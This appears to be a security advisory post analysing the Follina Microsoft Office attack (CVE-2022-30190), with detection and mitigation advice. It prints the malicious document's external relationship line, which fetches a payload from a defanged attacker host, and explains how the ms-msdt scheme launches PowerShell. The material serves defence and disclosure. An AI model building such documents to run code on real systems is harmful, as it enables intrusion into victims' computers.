New Microsoft Office Attack Vector via "ms-msdt" Protocol Scheme (CVE-2022-30190)
Update: We now have an official blog post from Microsoft:
Guidance for CVE-2022-30190 Microsoft Support Diagnostic Tool Vulnerability.
The workaround to disable the MSDT URL Protocol is now confirmed, and we do have a CVE number for the issue.
In case you are asked to brief management: We do have some PowerPoint slides to get you started.
PPT: https://i5c.us/msdtppt. PDF: https://i5c.us/msdtpdf [These documents will be updated as we learn more. Please provide feedback if you find errors or have suggestions]
Most recent update: May 30th 10:30pm EDT (May 31st 02:30 UTC) reflecting Microsoft's guidance.
It was a long weekend for many European countries, and it's an off-day in the US, but we were aware of a new attack vector for Microsoft Office documents. It started with a tweet from @nao_sec[1], who reported an interesting Word document. Office documents have been a common way to drop malware into victims’ computers for a while. We have to fight against VBA macros, XLS 4 macros, embedded payload, etc. But the one described here is interesting.
The file is detected by only 17 antivirus engines on VT (sha256:4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784)[2]
When you open the file, nothing is displayed (it seems like a blank document), but, looking at the document specs, you see something interesting: The document contains an external reference pointing to a malicious URL:
<Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="hxxps://www[.]xmlformats[.]com/office/word/2022/wordprocessingDrawing/RDF842l.html!" TargetMode="External"/>
This host, www[.]xmlformats[.]com, will be visited when you open the document (and activate the content). The following payload will be fetched:
 The interesting part is the windows.location.href. The protocol schema is “ms-msdt:/“ (note the single slash!). What’s this MSDT or “Microsoft Support Diagnostic Tool”? msdt.exe is a tool provided by Microsoft that will collect information to send to Microsoft Support[3].
The interesting part is the windows.location.href. The protocol schema is “ms-msdt:/“ (note the single slash!). What’s this MSDT or “Microsoft Support Diagnostic Tool”? msdt.exe is a tool provided by Microsoft that will collect information to send to Microsoft Support[3].
Microsoft Office will automatically process the MSDT URL and execute the Powershell payload. The Base64 contains this:

Even if macros are disabled, the protected view feature does its job. However, Kevin Beaumont tested a document converted into an RTF form. It works even when you preview the document in Windows explorer[4]. This vulnerability does not work with all Office versions (at least in Office 2013 and 2016).
While we had a look at the malicious file during the weekend, Didier generated a new payload that will fire a classic calculator as a demonstration of the code execution. He recorded a video of the behavior [5].
This behavior is really bad. How to detect this? Note that the suspicious scheme ("ms-msdt:/") is not present in the document. It's present in the first stage payload that will be downloaded by Office. Here are some ideas:
1. Check the parent-child relationship: A good idea is to track msdt.exe processes launched from parent processes like word.exe or excel.exe.
2. Delete the 'ms-msdt' scheme from the registry. Didier performed some tests, and it works[6].
3. Prevent Office from spawning child processes by creating an ASL rule:
Set-MpPreference -AttackSurfaceReductionRules_Ids d4f940ab-401b-4efc-aadc-ad5f3c50688a -AttackSurfaceReductionRules_Actions Enabled
4. Of course, train your users not to open suspicious documents.
We will continue to keep an eye on this new attack vector and update this diary. Feel free to share your findings with us.
[1] https://twitter.com/nao_sec/status/1530196847679401984?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1530196847679401984%7Ctwgr%5E%7Ctwcon%5Es1_&ref_url=https%3A%2F%2Fcdn.embedly.com%2Fwidgets%2Fmedia.html%3Ftype%3Dtext2Fhtmlkey%3Da19fcc184b9711e1b4764040d3dc5c07schema%3Dtwitterurl%3Dhttps3A%2F%2Ftwitter.com%2Fnao_sec%2Fstatus%2F1530196847679401984image%3Dhttps3A%2F%2Fi.embed.ly%2F1%2Fimage3Furl3Dhttps253A252F252Fabs.twimg.com252Ferrors252Flogo46x38.png26key3Da19fcc184b9711e1b4764040d3dc5c07
[2] https://www.virustotal.com/gui/file/4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784/detection
[3] https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/msdt
[4] https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
[5] https://www.youtube.com/watch?v=GybD70_rZDs
[6] https://twitter.com/DidierStevens/status/1531033449561264128
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments